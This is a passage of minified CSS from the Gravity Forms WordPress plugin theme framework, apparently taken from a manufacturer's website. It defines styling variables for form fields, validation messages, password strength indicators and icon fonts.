(--gform-theme-font-style-secondary);--gform-theme-control-file-preview-file-font-weight:var(--gform-theme-font-weight-secondary);--gform-theme-control-file-preview-file-letter-spacing:var(--gform-theme-letter-spacing-secondary);--gform-theme-control-file-preview-file-line-height:1;--gform-theme-control-file-preview-file-gap:4px;--gform-theme-control-file-preview-file-name-color:var(--gform-theme-control-label-color-primary);--gform-theme-control-file-preview-file-name-line-height:var(--gform-theme-line-height-secondary);--gform-theme-control-file-preview-file-name-overflow:hidden;--gform-theme-control-file-preview-file-name-padding-inline-end:calc(var(--gform-theme-control-file-upload-progress-button-icon-size) + var(--gform-theme-control-file-upload-progress-text-min-inline-size) + var(--gform-theme-control-file-upload-progress-ui-gap)*2);--gform-theme-control-file-preview-file-name-text-overflow:ellipsis;--gform-theme-control-file-preview-file-name-white-space:nowrap;--gform-theme-control-file-preview-file-size-color:var(--gform-theme-control-description-color);--gform-theme-control-label-color-primary:var(--gform-theme-color-outside-control-dark-darker);--gform-theme-control-label-font-family-primary:var(--gform-theme-font-family-secondary);--gform-theme-control-label-font-size-primary:var(--gform-theme-font-size-secondary);--gform-theme-control-label-font-style-primary:var(--gform-theme-font-style-secondary);--gform-theme-control-label-font-weight-primary:var(--gform-theme-font-weight-secondary);--gform-theme-control-label-letter-spacing-primary:var(--gform-theme-letter-spacing-secondary);--gform-theme-control-label-line-height-primary:var(--gform-theme-line-height-secondary);--gform-theme-control-label-color-secondary:var(--gform-theme-color-outside-control-dark-darker);--gform-theme-control-label-font-family-secondary:var(--gform-theme-font-family-secondary);--gform-theme-control-label-font-size-secondary:var(--gform-theme-font-size-secondary);--gform-theme-control-label-font-style-secondary:var(--gform-theme-font-style-secondary);--gform-theme-control-label-font-weight-secondary:400;--gform-theme-control-label-letter-spacing-secondary:var(--gform-theme-letter-spacing-secondary);--gform-theme-control-label-line-height-secondary:var(--gform-theme-line-height-secondary);--gform-theme-control-label-color-tertiary:var(--gform-theme-color-outside-control-dark);--gform-theme-control-label-font-family-tertiary:var(--gform-theme-font-family-tertiary);--gform-theme-control-label-font-size-tertiary:var(--gform-theme-font-size-tertiary);--gform-theme-control-label-font-style-tertiary:var(--gform-theme-font-style-tertiary);--gform-theme-control-label-font-weight-tertiary:var(--gform-theme-font-weight-tertiary);--gform-theme-control-label-letter-spacing-tertiary:var(--gform-theme-letter-spacing-tertiary);--gform-theme-control-label-line-height-tertiary:var(--gform-theme-line-height-tertiary);--gform-theme-control-label-color-quaternary:var(--gform-theme-color-outside-control-dark);--gform-theme-control-label-font-family-quaternary:var(--gform-theme-font-family-tertiary);--gform-theme-control-label-font-size-quaternary:var(--gform-theme-font-size-secondary);--gform-theme-control-label-font-style-quaternary:var(--gform-theme-font-style-tertiary);--gform-theme-control-label-font-weight-quaternary:var(--gform-theme-font-weight-secondary);--gform-theme-control-label-letter-spacing-quaternary:var(--gform-theme-letter-spacing-tertiary);--gform-theme-control-label-line-height-quaternary:var(--gform-theme-line-height-tertiary);--gform-theme-control-label-color-required:var(--gform-theme-color-danger);--gform-theme-control-label-font-family-required:var(--gform-theme-control-label-font-family-primary);--gform-theme-control-label-font-size-required:12px;--gform-theme-control-label-font-style-required:var(--gform-theme-control-label-font-style-primary);--gform-theme-control-label-font-weight-required:var(--gform-theme-control-label-font-weight-primary);--gform-theme-control-label-letter-spacing-required:var(--gform-theme-control-label-letter-spacing-primary);--gform-theme-control-label-line-height-required:var(--gform-theme-control-label-line-height-primary);--gform-theme-control-number-spin-button-appearance:var(--gform-theme-control-appearance);--gform-theme-control-number-spin-button-background-position:center center;--gform-theme-control-number-spin-button-background-size:8px 14px;--gform-theme-control-number-spin-button-inline-size:8px;--gform-theme-control-number-spin-button-opacity:1;--gform-theme-control-select-icon-position:calc(100% - var(--gform-theme-control-padding-inline)) center;--gform-theme-control-select-icon-size:10px;--gform-theme-control-select-ms-expand:none;--gform-theme-control-select-padding-inline:var(--gform-theme-control-padding-inline) calc(var(--gform-theme-control-select-search-icon-size) + var(--gform-theme-control-padding-inline));--gform-theme-control-select-dropdown-shadow:0 0 1px rgba(18,25,97,.24),0 24px 24px rgba(18,25,97,.03),0 2px 2px rgba(18,25,97,.03),0 4px 4px rgba(18,25,97,.03),0 8px 8px rgba(18,25,97,.03),0 16px 16px rgba(18,25,97,.03);--gform-theme-control-select-dropdown-border-color:transparent;--gform-theme-control-select-dropdown-border-radius:var(--gform-theme-control-border-radius-max-md);--gform-theme-control-select-dropdown-option-background-color-hover:var(--gform-theme-color-inside-control-light-lighter);--gform-theme-control-select-dropdown-option-box-shadow-hover:inset 3px 0 0 var(--gform-theme-color-primary);--gform-theme-control-select-search-icon-size:var(--gform-theme-icon-font-size);--gform-theme-control-select-search-icon-position:var(--gform-theme-control-padding-inline) center;--gform-theme-control-select-search-padding-inline:calc(var(--gform-theme-control-select-search-icon-size) + var(--gform-theme-control-padding-inline) + 8px) var(--gform-theme-control-padding-inline);--gform-theme-control-multiselect-block-size:130px;--gform-theme-control-multiselect-border-radius:var(--gform-theme-control-border-radius-max-lg);--gform-theme-control-multiselect-line-height:1.5;--gform-theme-control-multiselect-padding-block:var(--gform-theme-padding-block);--gform-theme-control-multiselect-close-icon-size:var(--gform-theme-icon-font-size);--gform-theme-control-multiselect-close-icon-inset-block-start:calc(50% - var(--gform-theme-control-multiselect-close-icon-size)/2);--gform-theme-control-multiselect-close-icon-inset-inline-end:calc(var(--gform-theme-control-padding-inline)/2 + 2px);--gform-theme-control-multiselect-selected-item-background-color:var(--gform-theme-color-primary);--gform-theme-control-multiselect-selected-item-border-radius:33px;--gform-theme-control-multiselect-selected-item-color:var(--gform-theme-color-primary-contrast);--gform-theme-control-multiselect-selected-item-font-size:var(--gform-theme-control-font-size);--gform-theme-control-multiselect-selected-item-font-weight:600;--gform-theme-control-multiselect-selected-item-remove-icon-color:var(--gform-theme-color-primary-contrast)}html[dir=rtl] .gform-theme--framework{--gform-theme-control-select-icon-position:var(--gform-theme-control-padding-inline) center;--gform-theme-control-select-search-icon-position:calc(100% - var(--gform-theme-padding-inline)) center}.gform-theme--framework{--gform-theme-control-textarea-block-size:130px;--gform-theme-control-textarea-border-radius:var(--gform-theme-control-border-radius-max-lg);--gform-theme-control-textarea-line-height:1.5;--gform-theme-control-textarea-padding-block:var(--gform-theme-padding-block);--gform-theme-control-textarea-resize:vertical;--gform-theme-field-date-icon-color:var(--gform-theme-control-icon-color);--gform-theme-field-date-icon-color-hover:var(--gform-theme-control-icon-color-hover);--gform-theme-field-date-custom-icon-max-block-size:20px;--gform-theme-field-date-custom-icon-max-inline-size:20px;--gform-theme-field-choice-spacing:var(--gform-theme-label-spacing-horizontal-secondary);--gform-theme-field-choice-meta-margin-block-start:4px;--gform-theme-field-choice-meta-spacing:16px;--gform-theme-field-choice-other-control-max-inline-size:256px;--gform-theme-field-list-button-size:16px;--gform-theme-field-list-button-border-radius:50%;--gform-theme-field-list-button-font-size:0;--gform-theme-field-list-button-padding-block:0;--gform-theme-field-list-button-padding-inline:0;--gform-theme-field-page-progress-color:var(--gform-theme-color-outside-control-dark);--gform-theme-field-page-progress-font-family:var(--gform-theme-font-family);--gform-theme-field-page-progress-font-size:14px;--gform-theme-field-page-progress-font-style:var(--gform-theme-font-style-base);--gform-theme-field-page-progress-font-weight:600;--gform-theme-field-page-progress-letter-spacing:0;--gform-theme-field-page-progress-line-height:1;--gform-theme-field-page-progress-text-transform:uppercase;--gform-theme-field-page-progress-margin-block-end:24px;--gform-theme-field-page-progress-title-margin-block-end:16px;--gform-theme-field-page-progress-bar-background-color:var(--gform-theme-color-outside-control-light);--gform-theme-field-page-progress-bar-background-color-blue:#204ce5;--gform-theme-field-page-progress-bar-background-color-gray:var(--gform-theme-color-outside-control-dark);--gform-theme-field-page-progress-bar-background-color-green:#31c48d;--gform-theme-field-page-progress-bar-background-color-orange:#ff5a1f;--gform-theme-field-page-progress-bar-background-color-red:#c02b0a;--gform-theme-field-page-progress-bar-background-gradient-spring:linear-gradient(270deg,#9cd790,#76d7db);--gform-theme-field-page-progress-bar-background-gradient-blues:linear-gradient(270deg,#00c2ff,#7838e2);--gform-theme-field-page-progress-bar-background-gradient-rainbow:linear-gradient(274.73deg,#74b551 -5.58%,#f3ca30 44.81%,#cd302b 93.15%);--gform-theme-field-page-progress-bar-block-size:10px;--gform-theme-field-page-progress-bar-border-radius:100px;--gform-theme-field-page-steps-step-gap:12px;--gform-theme-field-page-steps-number-background-color:transparent;--gform-theme-field-page-steps-number-background-color-active:var(--gform-theme-color-outside-control-light);--gform-theme-field-page-steps-number-background-color-complete:var(--gform-theme-color-primary);--gform-theme-field-page-steps-number-border-color:var(--gform-theme-color-outside-control-light-darker);--gform-theme-field-page-steps-number-border-color-active:transparent;--gform-theme-field-page-steps-number-border-color-complete:var(--gform-theme-color-primary);--gform-theme-field-page-steps-number-border-radius:50%;--gform-theme-field-page-steps-number-border-style:solid;--gform-theme-field-page-steps-number-border-width:2px;--gform-theme-field-page-steps-number-color:var(--gform-theme-color-outside-control-dark);--gform-theme-field-page-steps-number-color-active:var(--gform-theme-field-page-steps-number-color);--gform-theme-field-page-steps-number-color-complete:var(--gform-theme-color-primary-contrast);--gform-theme-field-page-steps-number-size:32px;--gform-theme-field-page-steps-icon-font-size:var(--gform-theme-icon-font-size);--gform-theme-field-password-strength-background-color:transparent;--gform-theme-field-password-strength-background-color-mismatch:transparent;--gform-theme-field-password-strength-background-color-short:transparent;--gform-theme-field-password-strength-background-color-bad:transparent;--gform-theme-field-password-strength-background-color-good:transparent;--gform-theme-field-password-strength-background-color-strong:transparent;--gform-theme-field-password-strength-border-color:transparent;--gform-theme-field-password-strength-border-color-mismatch:transparent;--gform-theme-field-password-strength-border-color-short:transparent;--gform-theme-field-password-strength-border-color-bad:transparent;--gform-theme-field-password-strength-border-color-good:transparent;--gform-theme-field-password-strength-border-color-strong:transparent;--gform-theme-field-password-strength-border-radius:0;--gform-theme-field-password-strength-border-style:var(--gform-theme-control-border-style);--gform-theme-field-password-strength-border-width:0;--gform-theme-field-password-strength-color:var(--gform-theme-color-outside-control-dark);--gform-theme-field-password-strength-color-mismatch:#c02b0a;--gform-theme-field-password-strength-color-short:#c02b0a;--gform-theme-field-password-strength-color-bad:#ff5a1f;--gform-theme-field-password-strength-color-good:#8b6c32;--gform-theme-field-password-strength-color-strong:#399f4b;--gform-theme-field-password-strength-font-family:var(--gform-theme-font-family-secondary);--gform-theme-field-password-strength-font-size:var(--gform-theme-font-size-primary);--gform-theme-field-password-strength-font-style:var(--gform-theme-font-style-secondary);--gform-theme-field-password-strength-font-weight:var(--gform-theme-font-weight-secondary);--gform-theme-field-password-strength-letter-spacing:var(--gform-theme-letter-spacing-secondary);--gform-theme-field-password-strength-line-height:1;--gform-theme-field-password-strength-margin-block-start:16px;--gform-theme-field-password-strength-padding-block:0;--gform-theme-field-password-strength-padding-inline:73px 0;--gform-theme-field-password-strength-text-align:left;--gform-theme-field-password-strength-transition:var(--gform-theme-transition-control);--gform-theme-field-password-strength-indicator-background-color:var(--gform-theme-color-outside-control-light);--gform-theme-field-password-strength-indicator-background-color-mismatch:var(--gform-theme-field-password-strength-color-mismatch);--gform-theme-field-password-strength-indicator-background-color-short:var(--gform-theme-field-password-strength-color-short);--gform-theme-field-password-strength-indicator-background-color-bad:var(--gform-theme-field-password-strength-color-bad);--gform-theme-field-password-strength-indicator-background-color-good:var(--gform-theme-field-password-strength-color-good);--gform-theme-field-password-strength-indicator-background-color-strong:var(--gform-theme-field-password-strength-color-strong);--gform-theme-field-password-strength-indicator-block-size:6px;--gform-theme-field-password-strength-indicator-border-radius:var(--gform-theme-border-radius);--gform-theme-field-password-strength-indicator-content:"";--gform-theme-field-password-strength-indicator-display:inline-block;--gform-theme-field-password-strength-indicator-inline-size:65px;--gform-theme-field-password-strength-indicator-inline-size-blank:0;--gform-theme-field-password-strength-indicator-inline-size-mismatch:65px;--gform-theme-field-password-strength-indicator-inline-size-short:22px;--gform-theme-field-password-strength-indicator-inline-size-bad:37px;--gform-theme-field-password-strength-indicator-inline-size-good:46px;--gform-theme-field-password-strength-indicator-inline-size-strong:65px;--gform-theme-field-password-strength-indicator-inset-block-start:50%;--gform-theme-field-password-strength-indicator-inset-inline-start:0;--gform-theme-field-password-strength-indicator-position:absolute;--gform-theme-field-password-strength-indicator-transform:translateY(-50%);--gform-theme-field-password-strength-indicator-transition:var(--gform-theme-transition-control);--gform-theme-field-product-quantity-inline-size:150px;--gform-theme-field-product-quantity-margin-block-end:var(--gform-theme-field-row-gap);--gform-theme-field-product-price-color:var(--gform-theme-control-label-color-primary);--gform-theme-field-repeater-row-gap:var(--gform-theme-form-row-gap);--gform-theme-field-repeater-button-inline-gap:var(--gform-theme-form-col-gap);--gform-theme-field-repeater-separator-color:var(--gform-theme-color-outside-control-light-darker);--gform-theme-field-repeater-separator-size:1px;--gform-theme-field-repeater-nested-border-color:var(--gform-theme-color-outside-control-light-darker);--gform-theme-field-repeater-nested-border-size:1px;--gform-theme-field-repeater-nested-border-style:solid;--gform-theme-field-repeater-nested-padding-inline-start:20px;--gform-theme-field-section-border-color:var(--gform-theme-color-outside-control-light-darker);--gform-theme-field-section-border-style:solid;--gform-theme-field-section-border-width:1px;--gform-theme-field-section-padding-block-end:8px;--gform-theme-form-validation-background-color:rgba(var(--gform-theme-color-danger-rgb),0.03);--gform-theme-form-validation-border-color:rgba(var(--gform-theme-color-danger-rgb),0.25);--gform-theme-form-validation-border-width:1px;--gform-theme-form-validation-border-style:solid;--gform-theme-form-validation-border-radius:var(--gform-theme-control-border-radius-max-md);--gform-theme-form-validation-box-shadow:0 1px 4px rgba(18,25,97,.078);--gform-theme-form-validation-color:var(--gform-theme-color-danger);--gform-theme-form-validation-font-family:var(--gform-theme-font-family-primary);--gform-theme-form-validation-font-size:var(--gform-theme-font-size-primary);--gform-theme-form-validation-gap:8px;--gform-theme-form-validation-line-height:1.43;--gform-theme-form-validation-margin-block:0 var(--gform-theme-form-row-gap);--gform-theme-form-validation-padding-block:20px;--gform-theme-form-validation-padding-inline:16px;--gform-theme-form-validation-heading-color:var(--gform-theme-form-validation-color);--gform-theme-form-validation-heading-font-family:var(--gform-theme-form-validation-font-family);--gform-theme-form-validation-heading-font-size:var(--gform-theme-form-validation-font-size);--gform-theme-form-validation-heading-font-weight:500;--gform-theme-form-validation-heading-line-height:var(--gform-theme-form-validation-line-height);--gform-theme-form-validation-heading-gap:12px;--gform-theme-form-validation-heading-icon-background-color:rgba(var(--gform-theme-color-danger-rgb),0.05);--gform-theme-form-validation-heading-icon-border-color:var(--gform-theme-form-validation-border-color);--gform-theme-form-validation-heading-icon-border-width:2px;--gform-theme-form-validation-heading-icon-border-style:var(--gform-theme-form-validation-border-style);--gform-theme-form-validation-heading-icon-border-radius:50%;--gform-theme-form-validation-heading-icon-color:var(--gform-theme-form-validation-heading-color);--gform-theme-form-validation-heading-icon-font-size:18px;--gform-theme-form-validation-heading-icon-size:20px;--gform-theme-form-validation-summary-block-start:4px;--gform-theme-form-validation-summary-color:var(--gform-theme-form-validation-color);--gform-theme-form-validation-summary-font-family:var(--gform-theme-form-validation-font-family);--gform-theme-form-validation-summary-font-size:var(--gform-theme-form-validation-font-size);--gform-theme-form-validation-summary-font-weight:400;--gform-theme-form-validation-summary-line-height:var(--gform-theme-form-validation-line-height);--gform-theme-form-validation-summary-padding-inline:48px;--gform-theme-form-validation-summary-item-link-text-decoration:underline;--gform-theme-form-spinner-foreground-color:var(--gform-theme-color-primary);--gform-theme-form-spinner-background-color:rgba(var(--gform-theme-color-primary-rgb),0.1)}.gform-theme--framework :where(:not(html):not(iframe):not(canvas):not(img):not(svg):not(video)
		:not(svg *):not(symbol *)
		:not(.gform-theme__no-reset--el):not(.gform-theme__no-reset--children *):not(.gform_heading *):not(.gfield--type-html *):not(.gfield--type-section *):not(.form_saved_message>*):not(.form_saved_message_sent>*):not(.gform_confirmation_message *):not(.wp-editor-container):not(.mce-tinymce):not(.mce-tinymce *):not(.wp-editor-area)){all:unset;display:revert}.gform-theme--framework *,.gform-theme--framework :after,.gform-theme--framework :before{box-sizing:border-box}.gform-theme--framework a,.gform-theme--framework button{cursor:revert}.gform-theme--framework menu,.gform-theme--framework ol,.gform-theme--framework ul{list-style:none}.gform-theme--framework img{max-width:100%}.gform-theme--framework table{border-collapse:collapse}.gform-theme--framework textarea{white-space:revert}.gform-theme--framework meter{-webkit-appearance:revert;-moz-appearance:revert;appearance:revert}.gform-theme--framework ::-moz-placeholder{color:unset}.gform-theme--framework ::placeholder{color:unset}.gform-theme--framework :where([hidden]){display:none}.gform-theme--framework :where([contenteditable]){-moz-user-modify:read-write;-webkit-user-modify:read-write;word-wrap:break-word;-webkit-line-break:after-white-space}.gform-theme--framework :where([draggable=true]){-webkit-user-drag:element}.gform-theme--framework input[type=checkbox]:before,.gform-theme--framework input[type=radio]:before{height:auto;margin-block:0;margin-inline:0;position:static;width:auto}.gform-theme--framework input[type=checkbox]:after,.gform-theme--framework input[type=radio]:after{content:none}@font-face{font-display:block;font-family:gform-icons-orbital;font-style:normal;font-weight:400;src:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../fonts/gform-icons-orbital.woff2#1764100450) format("woff2"),url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../fonts/gform-icons-orbital.ttf#1764100450) format("truetype"),url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../fonts/gform-icons-orbital.woff#1764100450) format("woff"),url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../fonts/gform-icons-orbital.svg?a4fc9t#gform-icons-orbital) format("svg")}.gform-orbital-icon{speak:never;font-feature-settings:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:var(--gform-theme-icon-font-family)!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.gform-orbital-icon--arrow-back:before{content:"\e921"}.gform-orbital-icon--calendar-alt:before{content:"\e91a"}.gform-orbital-icon--selector:before{content:"\e90d"}.gform-orbital-icon--search:before{content:"\e917"}.gform-orbital-icon--trash:before{content:"\e919"}.gform-orbital-icon--cloud-upload-alt:before{content:"\e911"}.gform-orbital-icon--arrow-up:before{content:"\e912"}.gform-orbital-icon--arrow-down:before{content:"\e914"}.gform-orbital-icon--arrow-left:before{content:"\e915"}.gform-orbital-icon--arrow-right:before{content:"\e916"}.gform-orbital-icon--arrow-narrow-right:before{content:"\e913"}.gform-orbital-icon--arrow-sm-left:before{content:"\e91f"}.gform-orbital-icon--arrow-sm-right:before{content:"\e920"}.gform-orbital-icon--save-as:before{content:"\e910"}.gform-orbital-icon--minus-alt:before{content:"\e90e"}.gform-orbital-icon--plus-alt:before{content:"\e90f"}.gform-orbital-icon--eye-off:before{content:"\e90a"}.gform-orbital-icon--eye:before{content:"\e909"}.gform-orbital-icon--check-circle:before{content:"\e90c"}.gform-orbital-icon--check-mark:before{content:"\e900"}.gform-orbital-icon--check:before{content:"\e90b"}.gform-orbital-icon--check-mark-simple:before{content:"\e905"}.gform-orbital-icon--exclamation-simple:before{content:"\e906"}.gform-orbital-icon--information-simple:before{content:"\e907"}.gform-orbital-icon--question-mark-simple:before{content:"\e908"}.gform-orbital-icon--chevron-down:before{content:"\e901"}.gform-orbital-icon--chevron-up:before{content:"\e902"}.gform-orbital-icon--chevron-left:before{content:"\e91b"}.gform-orbital-icon--chevron-right:before{content:"\e91c"}.gform-orbital-icon--chevron-double-left:before{content:"\e91d"}.gform-orbital-icon--chevron-double-right:before{content:"\e91e"}.gform-orbital-icon--minus:before{content:"\e903"}.gform-orbital-icon--x-circle:before{content:"\e918"}.gform-orbital-icon--x:before{content:"\e904"}.gform-theme--framework ::-moz-placeholder{color:var(--gform-theme-control-placeholder-color);font-family:var(--gform-theme-control-placeholder-font-family);font-size:var(--gform-theme-control-placeholder-font-size);font-style:var(--gform-theme-control-placeholder-font-style);font-weight:var(--gform-theme-control-placeholder-font-weight);letter-spacing:var(--gform-theme-control-placeholder-letter-spacing);opacity:var(--gform-theme-control-placeholder-opacity)}.gform-theme--framework ::placeholder{color:var(--gform-theme-control-placeholder-color);font-family:var(--gform-theme-control-placeholder-font-family);font-size:var(--gform-theme-control-placeholder-font-size);font-style:var(--gform-theme-control-placeholder-font-style);font-weight:var(--gform-theme-control-placeholder-font-weight);letter-spacing:var(--gform-theme-control-placeholder-letter-spacing);opacity:var(--gform-theme-control-placeholder-opacity)}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi,.gform-theme--framework .gfield--type-select .chosen-search input[type=text],.gform-theme--framework .gfield--type-select .chosen-single,.gform-theme--framework .gform-theme-field-control,.gform-theme--framework input[type]:where(:not(.gform-text-input-reset)),.gform-theme--framework select,.gform-theme--framework select[multiple],.gform-theme--framework textarea,.gform-theme--framework.gform-theme.gform_wrapper .button:where(:not(.gform-theme-no-framework)),.gform-theme--framework.gform-theme.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)),.gform-theme--framework.gform-theme.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)),.gform-theme--framework.gform-theme.gform_wrapper button.button:where(:not(.gform-theme-no-framework)),.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)),.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)),.gform-theme--framework.gform-theme.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)){--gform-theme-local-appearance:var(--gform-theme-control-appearance);--gform-theme-local-background-color:var(--gform-theme-control-background-color);--gform-theme-local-block-size:var(--gform-theme-control-size);--gform-theme-local-border-radius:var(--gform-theme-control-border-radius);--gform-theme-local-border-color:var(--gform-theme-control-border-color);--gform-theme-local-border-width:var(--gform-theme-control-border-width);--gform-theme-local-border-style:var(--gform-theme-control-border-style);--gform-theme-local-border-block-start:var(--gform-theme-local-border-width) var(--gform-theme-local-border-style) var(--gform-theme-local-border-color);--gform-theme-local-border-block-end:var(--gform-theme-local-border-width) var(--gform-theme-local-border-style) var(--gform-theme-local-border-color);--gform-theme-local-border-inline-start:var(--gform-theme-local-border-width) var(--gform-theme-local-border-style) var(--gform-theme-local-border-color);--gform-theme-local-border-inline-end:var(--gform-theme-local-border-width) var(--gform-theme-local-border-style) var(--gform-theme-local-border-color);--gform-theme-local-box-shadow:var(--gform-theme-control-box-shadow);--gform-theme-local-color:var(--gform-theme-control-color);--gform-theme-local-display:block;--gform-theme-local-font-family:var(--gform-theme-control-font-family);--gform-theme-local-font-size:var(--gform-theme-control-font-size);--gform-theme-local-font-style:var(--gform-theme-control-font-style);--gform-theme-local-font-weight:var(--gform-theme-control-font-weight);--gform-theme-local-inline-size:100%;--gform-theme-local-letter-spacing:var(--gform-theme-control-letter-spacing);--gform-theme-local-line-height:var(--gform-theme-control-line-height);--gform-theme-local-min-block-size:auto;--gform-theme-local-outline:var(--gform-theme-control-outline);--gform-theme-local-outline-offset:var(--gform-theme-control-outline-offset);--gform-theme-local-padding-inline:var(--gform-theme-control-padding-inline);--gform-theme-local-padding-block:var(--gform-theme-control-padding-block);--gform-theme-local-transition:var(--gform-theme-control-transition);-webkit-border-after:var(--gform-theme-local-border-block-end);-webkit-border-before:var(--gform-theme-local-border-block-start);-webkit-border-end:var(--gform-theme-local-border-inline-end);-webkit-border-start:var(--gform-theme-local-border-inline-start);-webkit-appearance:var(--gform-theme-local-appearance);-moz-appearance:var(--gform-theme-local-appearance);appearance:var(--gform-theme-local-appearance);background-color:var(--gform-theme-local-background-color);block-size:var(--gform-theme-local-block-size);border-block-end:var(--gform-theme-local-border-block-end);border-block-start:var(--gform-theme-local-border-block-start);border-inline-end:var(--gform-theme-local-border-inline-end);border-inline-start:var(--gform-theme-local-border-inline-start);border-radius:var(--gform-theme-local-border-radius);box-shadow:var(--gform-theme-local-box-shadow);color:var(--gform-theme-local-color);display:var(--gform-theme-local-display);font-family:var(--gform-theme-local-font-family);font-size:var(--gform-theme-local-font-size);font-style:var(--gform-theme-local-font-style);font-weight:var(--gform-theme-local-font-weight);inline-size:var(--gform-theme-local-inline-size);letter-spacing:var(--gform-theme-local-letter-spacing);line-height:var(--gform-theme-local-line-height);margin-block:0;margin-inline:0;min-block-size:var(--gform-theme-local-min-block-size);outline:var(--gform-theme-local-outline);outline-offset:var(--gform-theme-local-outline-offset);padding-block:var(--gform-theme-local-padding-block);padding-inline:var(--gform-theme-local-padding-inline);transition:var(--gform-theme-local-transition)}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .gform-theme-field-control--hover,.gform-theme--framework .gfield--type-multiselect .chosen-container-multi:hover,.gform-theme--framework .gfield--type-select .chosen-search input[type=text] .gform-theme-field-control--hover,.gform-theme--framework .gfield--type-select .chosen-search input[type=text]:hover,.gform-theme--framework .gfield--type-select .chosen-single .gform-theme-field-control--hover,.gform-theme--framework .gfield--type-select .chosen-single:hover,.gform-theme--framework .gform-theme-field-control .gform-theme-field-control--hover,.gform-theme--framework .gform-theme-field-control:hover,.gform-theme--framework input[type]:where(:not(.gform-text-input-reset)) .gform-theme-field-control--hover,.gform-theme--framework input[type]:where(:not(.gform-text-input-reset)):hover,.gform-theme--framework select .gform-theme-field-control--hover,.gform-theme--framework select:hover,.gform-theme--framework select[multiple] .gform-theme-field-control--hover,.gform-theme--framework select[multiple]:hover,.gform-theme--framework textarea .gform-theme-field-control--hover,.gform-theme--framework textarea:hover,.gform-theme--framework.gform-theme.gform_wrapper .button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--hover,.gform-theme--framework.gform-theme.gform_wrapper .button:where(:not(.gform-theme-no-framework)):hover,.gform-theme--framework.gform-theme.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--hover,.gform-theme--framework.gform-theme.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):hover,.gform-theme--framework.gform-theme.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)) .gform-theme-field-control--hover,.gform-theme--framework.gform-theme.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):hover,.gform-theme--framework.gform-theme.gform_wrapper button.button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--hover,.gform-theme--framework.gform-theme.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):hover,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--hover,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):hover,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)) .gform-theme-field-control--hover,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):hover,.gform-theme--framework.gform-theme.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--hover,.gform-theme--framework.gform-theme.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):hover{--gform-theme-local-background-color:var(--gform-theme-control-background-color-hover);--gform-theme-local-border-color:var(--gform-theme-control-border-color-hover);--gform-theme-local-color:var(--gform-theme-control-color-hover)}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .gform-theme-field-control--focus,.gform-theme--framework .gfield--type-multiselect .chosen-container-multi:focus,.gform-theme--framework .gfield--type-select .chosen-search input[type=text] .gform-theme-field-control--focus,.gform-theme--framework .gfield--type-select .chosen-search input[type=text]:focus,.gform-theme--framework .gfield--type-select .chosen-single .gform-theme-field-control--focus,.gform-theme--framework .gfield--type-select .chosen-single:focus,.gform-theme--framework .gform-theme-field-control .gform-theme-field-control--focus,.gform-theme--framework .gform-theme-field-control:focus,.gform-theme--framework input[type]:where(:not(.gform-text-input-reset)) .gform-theme-field-control--focus,.gform-theme--framework input[type]:where(:not(.gform-text-input-reset)):focus,.gform-theme--framework select .gform-theme-field-control--focus,.gform-theme--framework select:focus,.gform-theme--framework select[multiple] .gform-theme-field-control--focus,.gform-theme--framework select[multiple]:focus,.gform-theme--framework textarea .gform-theme-field-control--focus,.gform-theme--framework textarea:focus,.gform-theme--framework.gform-theme.gform_wrapper .button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--focus,.gform-theme--framework.gform-theme.gform_wrapper .button:where(:not(.gform-theme-no-framework)):focus,.gform-theme--framework.gform-theme.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--focus,.gform-theme--framework.gform-theme.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):focus,.gform-theme--framework.gform-theme.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)) .gform-theme-field-control--focus,.gform-theme--framework.gform-theme.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):focus,.gform-theme--framework.gform-theme.gform_wrapper button.button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--focus,.gform-theme--framework.gform-theme.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):focus,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)) 